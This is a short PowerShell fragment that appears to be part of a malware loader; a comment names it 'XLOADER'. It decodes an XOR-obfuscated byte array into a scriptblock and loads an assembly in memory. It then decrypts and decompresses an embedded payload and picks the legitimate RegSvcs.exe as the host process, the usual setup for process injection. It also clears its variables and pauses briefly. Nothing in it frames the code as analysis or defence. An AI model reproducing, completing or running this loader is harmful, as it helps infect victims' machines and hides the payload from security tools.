 21502
$r1=@(244,229,246,229,233,172,160,232,230,173,160,224,185,223,197,244,244,192,235,233,229,237,234,217,190,190,199,241,246,246,225,
234,240,192,235,233,229,237,234,191,160,232,233,185,160,234,241,232,232,191,226,235,246,225,229,231,236,172,160,233,164,237,234,
164,160,224,170,195,225,240,208,253,244,225,172,173,170,195,225,240,201,225,240,236,235,224,247,172,173,173,255,160,244,185,160,
233,170,195,225,240,212,229,246,229,233,225,240,225,246,247,172,173,191,237,226,172,160,244,170,200,225,234,227,240,236,164,169,
225,245,164,181,164,169,229,234,224,164,160,244,223,180,217,170,212,229,246,229,233,225,240,225,246,208,253,244,225,164,169,225,
245,164,223,230,253,240,225,223,217,217,164,169,229,234,224,164,160,233,170,214,225,240,241,246,234,208,253,244,225,164,169,225,
245,164,223,214,225,226,232,225,231,240,237,235,234,170,197,247,247,225,233,230,232,253,217,173,255,160,232,233,185,160,233,191,
230,246,225,229,239,249,249,191,237,226,172,160,234,241,232,232,164,169,225,245,164,160,232,233,173,255,246,225,240,241,246,234,
164,160,234,241,232,232,249,191,240,246,253,255,246,225,240,241,246,234,164,160,232,233,170,205,234,242,235,239,225,172,160,224,
168,172,168,223,230,253,240,225,223,217,217,160,232,230,173,173,249,231,229,240,231,236,255,246,225,240,241,246,234,164,160,234,
241,232,232,249)
$rk1=132
$rs1=-join($r1|ForEach-Object{[char]([int]$_-bxor$rk1)})
$rc1=[scriptblock]::Create($rs1)
$loadedAsm = & $rc1 $libBytes
if ($null -eq $loadedAsm) { exit 0 }
$libBytes = $null
$r1 = $null; $rs1 = $null; $rc1 = $null
$pldBytes = Restore-ArchiveSlice $rawPldBlob $rawPldKey $rawPldIv
$pldBytes = Expand-CatalogFrame $pldBytes
$rawPldBlob = $null; $rawPldKey = $null; $rawPldIv = $null
$tp = "C:\Windows\Microsoft.NET\Framework64\v4.0.30319\RegSvcs.exe"
#XLOADER $tp = [Diagnostics.Process]::GetCurrentProcess().MainModule.FileName
Start-Sleep -Milliseconds 200